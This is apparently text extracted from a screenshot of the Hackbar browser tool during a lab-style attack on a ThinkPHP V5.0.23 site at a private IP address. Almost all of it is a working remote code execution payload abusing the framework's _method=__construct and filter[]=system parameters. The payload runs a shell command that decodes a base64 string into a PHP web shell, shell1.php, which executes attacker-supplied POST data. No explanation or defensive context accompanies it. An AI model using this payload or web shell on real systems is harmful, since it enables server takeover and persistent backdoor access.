 10.10.11.20:10226/index.php?s=captcha
php
Hackbar
Encryption
Encoding
Load
Split
Run
http://10.10.11.20:10226/index.php?s=captcha
Enable Post data
_method=__construct&filter[]=system&method=get&
server[REQUEST_METHOD]=echo -n
YWFhPD9waHAgQGFzc2VydCgkX1BPU1RbJ3hzcyddKTs/PmJiYg==
| base64 -d > shell1.php
Enable Referer
页面错误！请稍后再试～
ThinkPHP V5.0.23 { 十年磨一剑-为API开发设计的高性能框架 }